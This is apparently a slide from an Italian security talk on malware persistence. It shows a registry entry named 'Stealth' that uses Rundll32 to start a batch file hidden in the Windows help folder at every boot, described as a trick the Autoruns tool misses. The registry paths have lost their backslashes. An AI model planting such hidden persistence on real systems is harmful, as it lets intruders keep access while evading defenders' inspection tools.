 Persistenza
➔ Bonus trick: “autoruns” non se ne accorge!
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun]
"Stealth"="Rundll32.exe SHELL32.DLL,ShellExec_RunDLL "C:windowshelpwindowsindexstorer.bat""
https://gist.githubusercontent.com/hasherezade/e3b5682fee27500c5dabf5343f447de3
 